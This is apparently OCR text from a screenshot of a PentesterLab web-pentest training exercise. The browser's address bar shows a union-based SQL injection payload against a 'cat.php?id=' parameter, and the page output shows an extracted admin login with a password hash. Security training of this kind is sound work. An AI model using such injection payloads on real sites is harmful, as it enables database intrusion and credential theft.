 Initial Training and Preparation -
PentesterLab: Learn Web App Pe
Photoblog
Not secure
http://ptl-94fc7b96b8f3-885d7bc50deb.libcurl.me/cat.php?id=2%20union%20select%201,concat(login,%27:%27,password),3,4%20fro...
6m
U
steam
tmp.0ut
SC
secret club | We Bre...
JavaScript Engine F...
My experience with...
Solve C++ | Hacker...
Searchable Linux Sy...
cplusplus.com - Th...
Bootable CD + retr...
textfiles
»
admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
Activate Windows
Go to Settings to activate Windows.
Copyright PTL.io